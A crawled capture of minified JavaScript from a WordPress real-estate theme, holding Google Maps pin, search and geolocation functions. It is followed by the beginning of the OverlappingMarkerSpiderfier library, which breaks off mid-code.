b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var g=new google.maps.LatLng(h[0],h[1]);map.setCenter(g);map.setZoom(13);var a=new google.maps.Marker({position:g,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});geo_markers.push(a);var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:g,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var f=new google.maps.Circle(d);geo_circle.push(f);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a);geo_label.push(f)}function custompinchild(){var c;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}if(typeof(images.userpin)==="undefined"||images.userpin===""){c=mapfunctions_vars.path+"/userpin"+d+".png"}else{c=images.userpin;if(a>1){c=c.replace(".png","_2x.png")}}if(a>1){var b={url:c,size:new google.maps.Size(88,96),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}else{var b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}return b}if(document.getElementById("gmap")){google.maps.event.addDomListener(document.getElementById("gmap"),"mouseout",function(){google.maps.event.trigger(map,"resize")})}if(document.getElementById("search_map_button")){google.maps.event.addDomListener(document.getElementById("search_map_button"),"click",function(){infoBox.close()})}if(document.getElementById("advanced_search_map_button")){google.maps.event.addDomListener(document.getElementById("advanced_search_map_button"),"click",function(){infoBox.close()})}jQuery("#gmap-next").on("click",function(a){current_place++;if(current_place>gmarkers.length){current_place=1}while(gmarkers[current_place-1].visible===false){current_place++;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery("#gmap-prev").on("click",function(a){current_place--;if(current_place<1){current_place=gmarkers.length}while(gmarkers[current_place-1].visible===false){current_place--;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery(".advanced_action_div li").on("click",function(a){var b=jQuery(this).val()});if(document.getElementById("gmap-menu")){google.maps.event.addDomListener(document.getElementById("gmap-menu"),"click",function(a){infoBox.close();if(a.target.nodeName==="INPUT"){category=a.target.className;if(a.target.name==="filter_action[]"){if(actions.indexOf(category)!==-1){actions.splice(actions.indexOf(category),1)}else{actions.push(category)}}if(a.target.name==="filter_type[]"){if(categories.indexOf(category)!==-1){categories.splice(categories.indexOf(category),1)}else{categories.push(category)}}show(actions,categories)}})}function getCookieMap(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function get_custom_value_tab_search(a){var c="";var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery(".tab-pane.active #"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery(".tab-pane.active #price_low").val()}else{if(a==="property-country"){c=jQuery(".tab-pane.active #advanced_country").attr("data-value")}else{if(a!==""){if(jQuery(".tab-pane.active #"+a).hasClass("filter_menu_trigger")){c=jQuery(".tab-pane.active #"+a).attr("data-value");b=1}else{c=jQuery(".tab-pane.active #"+a).val()}}}}}return c}function get_custom_value(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}if(typeof(c)!=="undefined"&&b===0){}return c}function get_custom_value_onthelist(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value");if(a==="adv_categ"){c=jQuery("#tax_categ_picked").val()}else{if(a==="adv_actions"){c=jQuery("#tax_action_picked").val()}else{if(a==="advanced_city"){c=jQuery("#tax_city_picked").val()}else{if(a==="advanced_area"){c=jQuery("#taxa_area_picked").val()}}}}}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}return c}function wpestate_show_pins(){jQuery("#results").show();jQuery("#results_wrapper").empty().append('<div class="preview_results_loading">'+mapfunctions_vars.loading_results+"</div>").show();var h,b,i,c,g,e,m,l,j,a,f,k,n;if(typeof infoBox!=="undefined"&&infoBox!==null){infoBox.close()}jQuery("#gmap-loading").show();if(typeof(googlecode_regular_vars)!="undefined"){if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"&&googlecode_regular_vars.is_adv_search!=="1"){wpestate_show_pins_type2();return}}else{if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2();return}}if(mapfunctions_vars.custom_search==="yes"){wpestate_show_pins_custom_search();return}h=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");i=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");g=parseFloat(jQuery("#adv_rooms").val(),10);e=parseFloat(jQuery("#adv_bath").val(),10);m=parseFloat(jQuery("#price_low").val(),10);l=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);j=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}k="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){k=k+","+jQuery(this).attr("name")}});f=0;n=0;if(jQuery("#google_map_prop_list_sidebar").length){f=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var p="";var d="";var o="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();o=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:j,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load",action_values:h,category_values:b,city:i,area:c,advanced_rooms:g,advanced_bath:e,price_low:m,price_max:l,newpage:n,postid:a,halfmap:f,all_checkers:k,geo_lat:p,geo_long:d,geo_rad:o},success:function(r){var q=parseInt(r.no_results);if(q!==0){wpestate_load_on_demand_pins(r.markers,q,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(q){}})}function wpestate_show_pins_type2(){var b,a,h,g,f,e,d,c;b=jQuery("#adv_actions").attr("data-value");a=jQuery("#adv_categ").attr("data-value");h=jQuery("#adv_location").val();f=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);g=ajaxcalls_vars.admin_url+"admin-ajax.php";e=0;c=0;if(jQuery("#google_map_prop_list_sidebar").length){e=1}f=1;if(document.getElementById("search_wrapper")){f=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2",action_values:b,category_values:a,location:h},success:function(j){var i=parseInt(j.no_results);if(i!==0){wpestate_load_on_demand_pins(j.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_type2_tabs(){var e,c,a,f,b,d,h,i,g;e=jQuery(".tab-pane.active #adv_actions").attr("data-value");if(typeof e==="undefined"){e=""}c=jQuery(".tab-pane.active #adv_categ").attr("data-value");if(typeof c==="undefined"){c=""}a=jQuery(".tab-pane.active #adv_location").val();g=jQuery(".tab-pane.active .picked_tax").val();b=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);f=ajaxcalls_vars.admin_url+"admin-ajax.php";d=0;i=0;if(jQuery("#google_map_prop_list_sidebar").length){d=1}b=1;if(document.getElementById("search_wrapper")){b=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}term_id=jQuery(".tab-pane.active .term_id_class").val();h="";jQuery('.tab-pane.active .extended_search_check_wrapper input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){h=h+","+jQuery(this).attr("name")}});jQuery.ajax({type:"POST",url:f,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2_tabs",action_values:e,category_values:c,location:a,picked_tax:g,all_checkers:h},success:function(k){var j=parseInt(k.no_results);if(j!==0){wpestate_load_on_demand_pins(k.markers,j,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(j){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_custom_search(){var q,y,e,u,s,x,w,a,o,h,k,d,l,m;q=ajaxcalls_vars.admin_url+"admin-ajax.php";w=0;y=parseInt(mapfunctions_vars.fields_no,10);s=[];u=[];e=[];u=mapfunctions_vars.slugs;e=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low").val();m=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){o=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low_"+o).val();m=jQuery("#price_max_"+o).val()}for(var r=0;r<y;r++){if(e[r]=="date bigger"||e[r]=="date smaller"){a=get_custom_value_tab_search(o+u[r])}else{a=get_custom_value_tab_search(u[r])}if(typeof(a)==="undefined"){a=""}s.push(a)}}else{for(var r=0;r<y;r++){a=get_custom_value(u[r]);if(typeof(a)==="undefined"){a=""}s.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var n=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){n=jQuery(".halfsearch").attr("data-tax")}if(n==="property_category"){u[y]="adv_categ"}else{if(n==="property_action_category"){u[y]="adv_actions"}else{if(n==="property_city"){u[y]="advanced_city"}else{if(n==="property_area"){u[y]="advanced_area"}else{if(n==="property_county_state"){u[y]="county-state"}}}}}e[y]="like";if(jQuery(".halfsearch")[0]){s[y]=jQuery("#"+u[y]).parent().find("input:hidden").val()}else{s[y]=jQuery(".adv_search_tab_item.active").attr("data-term")}}if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}all_checkers="";jQuery('.search_wrapper .extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){all_checkers=all_checkers+","+jQuery(this).attr("name")}});h=0;k=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var j="";var t="";if(mapfunctions_vars.adv_search_type==="10"){j=jQuery("#adv_actions").attr("data-value");t=jQuery("#adv_location").val()}var g="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){g=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var p="";var v="";var f="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();v=jQuery("#geolocation_long").val();f=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:q,dataType:"json",data:{action:"wpestate_custom_ondemand_pin_load",search_type:mapfunctions_vars.adv_search_type,val_holder:s,newpage:k,postid:d,halfmap:h,slider_min:l,slider_max:m,all_checkers:all_checkers,filter_search_action10:j,adv_location10:t,filter_search_action11:g,filter_search_categ11:c,keyword_search:b,geo_lat:p,geo_long:v,geo_rad:f},success:function(z){var i=parseInt(z.no_results);if(i!==0){wpestate_load_on_demand_pins(z.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}})}function wpestate_empty_map(){if(typeof gmarkers!=="undefined"){for(var a=0;a<gmarkers.length;a++){gmarkers[a].setVisible(false);gmarkers[a].setMap(null)}gmarkers=[];if(typeof(mcluster)!=="undefined"){mcluster.clearMarkers()}}}function wpestate_load_on_demand_pins(e,b,c){jQuery("#gmap-noresult").hide();wpestate_empty_map();if(document.getElementById("googleMap")){setMarkers(map,e);wpestate_preview_listings(e);if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}else{wpestate_preview_listings(e)}if(jQuery("#geolocation_search").length>0&&initialGeop===0){var a=jQuery("#geolocation_lat").val();var d=jQuery("#geolocation_long").val();if(a!==""&&d!=""){initialGeop=1;wpestate_geolocation_marker(a,d)}}}function wpestate_preview_listings(h){var a=0;var b="";var f="";var g="";var d="";var e="";var c="";for(var a=0;a<h.length;a++){f=decodeURIComponent(h[a][18]);g=decodeURIComponent(h[a][0]);d=decodeURIComponent(h[a][9]);e=decodeURIComponent(h[a][11]);c=wpestate_get_price_currency(decodeURIComponent(h[a][5]),e);b=b+'<div class="preview_listing_unit" data-href="'+d+'">'+f+" <h4>"+g+'</h4><div class="preview_details">'+c+"</div></div>"}jQuery("#results_wrapper").empty();jQuery("#results_no").show().text(h.length);jQuery("#results_wrapper").append(b);jQuery(".preview_listing_unit").on("click",function(i){i.preventDefault();var j;j=jQuery(this).attr("data-href");window.open(j,"_self",false)})}function wpestate_get_price_currency(f,g){var b="";var h=decodeURIComponent(getCookie_map("my_custom_curr_symbol"));var d=parseFloat(getCookie_map("my_custom_curr_coef"));var e=parseFloat(getCookie_map("my_custom_curr_pos"));var c=getCookie_map("my_custom_curr_cur_post");var a=0;if(!isNaN(e)&&e!==-1){if(c==="before"){b=h+" "+g*d}else{b=d*g+" "+h}}else{b=f}return b}function getCookie_map(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function wpestate_show_no_results(){jQuery("#results_no").show().text("0");jQuery("#results_wrapper").empty().append('<div class="preview_results_loading">'+mapfunctions_vars.half_no_results+"</div>").show();jQuery("#gmap-noresult").show();if(document.getElementById("google_map_prop_list_wrapper")){jQuery("#listing_ajax_container").empty().append('<p class=" no_results_title ">'+mapfunctions_vars.half_no_results+"</p>")}}function wpestate_show_inpage_ajax_tip2(){if(jQuery("#gmap-full").hasClass("spanselected")){jQuery("#gmap-full").trigger("click")}if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function wpestate_show_inpage_ajax_half(){jQuery(".half-pagination").remove();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function enable_half_map_pin_action(){jQuery("#google_map_prop_list_sidebar .listing_wrapper").hover(function(){var a=jQuery(this).attr("data-listid");wpestate_hover_action_pin(a)},function(){var a=jQuery(this).attr("data-listid");wpestate_return_hover_action_pin(a)})}function convertToSlug(a){return a.toLowerCase().replace(/ /g,"-").replace(/[^\w-]+/g,"")}function custompin(b){var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}var c;if(mapfunctions_vars.use_single_image_pin==="no"){if(b!==""){if(typeof(images[b])==="undefined"||images[b]===""){c=mapfunctions_vars.path+"/"+b+d+".png"}else{c=images[b];if(a>1){c=c.replace(".png","_2x.png")}}}else{c=mapfunctions_vars.path+"/none.png"}if(typeof(c)==="undefined"){c=mapfunctions_vars.path+"/none.png"}}else{if(a>1){c=mapfunctions_vars.path+"/single_2x.png"}else{c=mapfunctions_vars.path+"/single.png"}}if(a>1){b={url:c,size:new google.maps.Size(118,118),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49),optimized:false}}else{b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49)}}return b}function Label(b){this.setValues(b);var a=this.span_=document.createElement("span");a.style.cssText="position: relative; left: -50%; top: 8px; white-space: nowrap;  padding: 2px; background-color: white;opacity:0.7";var c=this.div_=document.createElement("div");c.appendChild(a);c.style.cssText="position: absolute; display: none"}if(typeof google!=="undefined"){Label.prototype=new google.maps.OverlayView}Label.prototype.onAdd=function(){var b=this.getPanes().overlayImage;b.appendChild(this.div_);var a=this;this.listeners_=[google.maps.event.addListener(this,"position_changed",function(){a.draw()}),google.maps.event.addListener(this,"visible_changed",function(){a.draw()}),google.maps.event.addListener(this,"clickable_changed",function(){a.draw()}),google.maps.event.addListener(this,"text_changed",function(){a.draw()}),google.maps.event.addListener(this,"zindex_changed",function(){a.draw()}),google.maps.event.addDomListener(this.div_,"click",function(){if(a.get("clickable")){google.maps.event.trigger(a,"click")}})]};Label.prototype.onRemove=function(){this.div_.parentNode.removeChild(this.div_);for(var b=0,a=this.listeners_.length;b<a;++b){google.maps.event.removeListener(this.listeners_[b])}};Label.prototype.draw=function(){var c=this.getProjection();var b=c.fromLatLngToDivPixel(this.get("position"));var f=this.div_;f.style.left=b.x+"px";f.style.top=b.y+"px";var d=this.get("visible");f.style.display=d?"block":"none";var a=this.get("clickable");this.span_.style.cursor=a?"pointer":"";var e=this.get("zIndex");f.style.zIndex=e;this.span_.innerHTML=this.get("text").toString()};function close_adv_search(){}function new_show_advanced_search(){jQuery("#search_wrapper").removeClass("hidden")}function new_hide_advanced_search(){if(mapfunctions_vars.show_adv_search==="no"){jQuery("#search_wrapper").addClass("hidden")}}function wpestate_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){google.maps.event.trigger(gmarkers[b],"click");if(mapfunctions_vars.useprice!=="yes"){pin_hover_storage=gmarkers[b].icon;gmarkers[b].setIcon(custompinhover())}}}}function wpestate_return_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){infoBox.close();if(mapfunctions_vars.useprice!=="yes"){gmarkers[b].setIcon(pin_hover_storage)}}}}function custompinhover(){var c,b;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}c=mapfunctions_vars.path+"/hover"+d+".png";if(a>1){b={url:c,size:new google.maps.Size(132,144),scaledSize:new google.maps.Size(66,72),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}else{b={url:c,size:new google.maps.Size(90,90),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}return b}function map_callback(a){a(1)}var wpestate_initialize_poi=function(h,j){var d=new google.maps.places.PlacesService(h);var a="";var k="";var b=h.getBounds();var f=".google_poi";if(j==2){f=".google_poish"}jQuery(f).on("click",function(n){n.stopPropagation();poi_type=jQuery(this).attr("id");var l=h.getCenter();var o=i(poi_type);if(jQuery(this).hasClass("poi_active")){c(poi_type,"hide")}else{a=c(poi_type,"show");if(a===1){var m={location:l,types:o,bounds:b,radius:2500,};d.nearbySearch(m,function(q,p){g(q,p,h)})}}jQuery(this).toggleClass("poi_active")});var i=function(m){var l;switch(m){case"transport":l=["bus_station","airport","train_station","subway_station"];break;case"supermarkets":l=["grocery_or_supermarket","shopping_mall"];break;case"schools":l=["school","university"];break;case"restaurant":l=["restaurant"];break;case"pharma":l=["pharmacy"];break;case"hospitals":l=["hospital"];break}return l};var g=function(q,m,p){var l,o;if(google.maps.places.PlacesServiceStatus.OK==m){for(var n=0;n<q.length;n++){o=e(q[n],p);poi_marker_array.push(o)}}};var e=function(l,n){marker=new google.maps.Marker({map:n,position:l.geometry.location,show_poi:poi_type,icon:mapfunctions_vars.path+"/poi/"+poi_type+".png"});var m=document.createElement("div");var o=new InfoBox({content:m,boxClass:"estate_poi_box",pixelOffset:new google.maps.Size(-30,-70),zIndex:null,maxWidth:275,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),pane:"floatPane",enableEventPropagation:false});google.maps.event.addListener(marker,"mouseover",function(p){o.setContent(l.name);o.open(map,this)});google.maps.event.addListener(marker,"mouseout",function(p){if(o!==null){o.close()}});return marker};var c=function(o,m){var l=1;for(var n=0;n<poi_marker_array.length;n++){if(poi_marker_array[n].show_poi===o){if(m==="hide"){poi_marker_array[n].setVisible(false)}else{poi_marker_array[n].setVisible(true);l=0}}}return l}};function wpestate_geolocation_marker(b,e){var a=new google.maps.LatLng(b,e);map.setCenter(a);if(placeCircle!=""){placeCircle.setMap(null);placeCircle=""}marker=new google.maps.Marker({map:map,position:a,icon:mapfunctions_vars.path+"/poi/location.png"});var d;if(control_vars.geo_radius_measure==="miles"){d=parseInt(jQuery("#geolocation_radius").val(),10)*1609.34}else{d=parseInt(jQuery("#geolocation_radius").val(),10)*1000}var c={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#1CA8DD",fillOpacity:0.2,map:map,center:a,radius:parseInt(d,10)};placeCircle=new google.maps.Circle(c);map.fitBounds(placeCircle.getBounds())};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0
body_size: 20716
content:
/*
 OverlappingMarkerSpiderfier
https://github.com/jawj/OverlappingMarkerSpiderfier
Copyright (c) 2011 - 2017 George MacKerron
Released under the MIT licence: http://opensource.org/licenses/mit-license
Note: The Google Maps API v3 must be included *before* this code
*/
(function(){var m,t,w,y,u,z={}.hasOwnProperty,A=[].slice;this.OverlappingMarkerSpiderfier=function(){function r(a,d){var b,f,e;this.map=a;null==d&&(d={});null==this.constructor.N&&(this.constructor.N=!0,h=google.maps,l=h.event,p=h.MapTypeId,c.keepSpiderfied=!1,c.ignoreMapClick=!1,c.markersWontHide=!1,c.markersWontMove=!1,c.basicFormatEvents=!1,c.nearbyDistance=20,c.circleSpiralSwitchover=9,c.circleFootSeparation=23,c.circleStartAngle=x/12,c.spiralFootSeparation=26,c.spiralLengthStart=11,c.spiralLengthFactor=
4,c.spiderfiedZIndex=h.Marker.MAX_ZINDEX+2E4,c.highlightedLegZIndex=h.Marker.MAX_ZINDEX+1E4,c.usualLegZIndex=h.Marker.MAX_ZINDEX+1,c.legWeight=1.5,c.legColors={usual:{},highlighted:{}},e=c.legColors.usual,f=c.legColors.highlighted,e[p.HYBRID]=e[p.SATELLITE]="#fff",f[p.HYBRID]=f[p.SATELLITE]="#f00",e[p.TERRAIN]=e[p.ROADMAP]="#444",f[p.TERRAIN]=f[p.ROADMAP]="#f00",this.constructor.j=function(a){return this.setMap(a)},this.constructor.j.prototype=new h.OverlayView,this.constructor.j.prototype.draw=function(){});
for(b in d)z.call(d,b)&&(f=d[b],this[b]=f);this.g=new this.constructor.j(this.map);this.C();this.c={};this.B=this.l=null;this.addListener("click",function(a,b){return l.trigger(a,"spider_click",b)});this.addListener("format",function(a,b){return l.trigger(a,"spider_format",b)});this.ignoreMapClick||l.addListener(this.map,"click",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,"maptypeid_changed",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,
"zoom_changed",function(a){return function(){a.unspiderfy();if(!a.basicFormatEvents)return a.h()}}(this))}var l,h,m,v,p,c,t,x,u;c=r.prototype;t=[r,c];m=0;for(v=t.length;m<v;m++)u=t[m],u.VERSION="1.0.3";x=2*Math.PI;h=l=p=null;r.markerStatus={SPIDERFIED:"SPIDERFIED",SPIDERFIABLE:"SPIDERFIABLE",UNSPIDERFIABLE:"UNSPIDERFIABLE",UNSPIDERFIED:"UNSPIDERFIED"};c.C=function(){this.a=[];this.s=[]};c.addMarker=function(a,d){a.setMap(this.map);return this.trackMarker(a,d)};c.trackMarker=function(a,d){var b;if(null!=
a._oms)return this;a._oms=!0;b=[l.addListener(a,"click",function(b){return function(d){return b.V(a,d)}}(this))];this.markersWontHide||b.push(l.addListener(a,"visible_changed",function(b){return function(){return b.D(a,!1)}}(this)));this.markersWontMove||b.push(l.addListener(a,"position_changed",function(b){return function(){return b.D(a,!0)}}(this)));null!=d&&b.push(l.addListener(a,"spider_click",d));this.s.push(b);this.a.push(a);this.basicFormatEvents?this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIED):
(this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIABLE),this.h());return this};c.D=function(a,d){if(!this.J&&!this.K)return null==a._omsData||!d&&a.getVisible()||this.unspiderfy(d?a:null),this.h()};c.getMarkers=function(){return this.a.slice(0)};c.removeMarker=function(a){this.forgetMarker(a);return a.setMap(null)};c.forgetMarker=function(a){var d,b,f,e,g;null!=a._omsData&&this.unspiderfy();d=this.A(this.a,a);if(0>d)return this;g=this.s.splice(d,1)[0];b=0;for(f=g.length;b<f;b++)e=g[b],
l.removeListener(e);delete a._oms;this.a.splice(d,1);this.h();return this};c.removeAllMarkers=c.clearMarkers=function(){var a,d,b,f;f=this.getMarkers();this.forgetAllMarkers();a=0;for(d=f.length;a<d;a++)b=f[a],b.setMap(null);return this};c.forgetAllMarkers=function(){var a,d,b,f,e,g,c,q;this.unspiderfy();q=this.a;a=d=0;for(b=q.length;d<b;a=++d){g=q[a];e=this.s[a];c=0;for(a=e.length;c<a;c++)f=e[c],l.removeListener(f);delete g._oms}this.C();return this};c.addListener=function(a,d){var b;(null!=(b=this.c)[a]?
b[a]:b[a]=[]).push(d);return this};c.removeListener=function(a,d){var b;b=this.A(this.c[a],d);0>b||this.c[a].splice(b,1);return this};c.clearListeners=function(a){this.c[a]=[];return this};c.trigger=function(){var a,d,b,f,e,g;d=arguments[0];a=2<=arguments.length?A.call(arguments,1):[];d=null!=(b=this.c[d])?b:[];g=[];f=0;for(e=d.length;f<e;f++)b=d[f],g.push(b.apply(null,a));return g};c.L=function(a,d){var b,f,e,g,c;g=this.circleFootSeparation*(2+a)/x;f=x/a;c=[];for(b=e=0;0<=a?e<a:e>a;b=0<=a?++e:--e)b=
this.circleStartAngle+b*f,c.push(new h.Point(d.x+g*Math.cos(b),d.y+g*Math.sin(b)));return c};c.M=function(a,d){var b,f,e,c,k;c=this.spiralLengthStart;b=0;k=[];for(f=e=0;0<=a?e<a:e>a;f=0<=a?++e:--e)b+=this.spiralFootSeparation/c+5E-4*f,f=new h.Point(d.x+c*Math.cos(b),d.y+c*Math.sin(b)),c+=x*this.spiralLengthFactor/b,k.push(f);return k};c.V=function(a,d){var b,f,e,c,k,q,n,l,h;(q=null!=a._omsData)&&this.keepSpiderfied||this.unspiderfy();if(q||this.map.getStreetView().getVisible()||"GoogleEarthAPI"===
this.map.getMapTypeId())return this.trigger("click",a,d);q=[];n=[];b=this.nearbyDistance;l=b*b;k=this.f(a.position);h=this.a;b=0;for(f=h.length;b<f;b++)e=h[b],null!=e.map&&e.getVisible()&&(c=this.f(e.position),this.i(c,k)<l?q.push({R:e,G:c}):n.push(e));return 1===q.length?this.trigger("click",a,d):this.W(q,n)};c.markersNearMarker=function(a,d){var b,f,e,c,k,q,n,l,h,m;null==d&&(d=!1);if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearMarker";b=this.nearbyDistance;
n=b*b;k=this.f(a.position);q=[];l=this.a;b=0;for(f=l.length;b<f&&!(e=l[b],e!==a&&null!=e.map&&e.getVisible()&&(c=this.f(null!=(h=null!=(m=e._omsData)?m.v:void 0)?h:e.position),this.i(c,k)<n&&(q.push(e),d)));b++);return q};c.F=function(){var a,d,b,f,e,c,k,l,n,h,m;if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearAnyOtherMarker";n=this.nearbyDistance;n*=n;var p;e=this.a;p=[];h=0;for(d=e.length;h<d;h++)f=e[h],p.push({H:this.f(null!=(a=null!=(b=f._omsData)?
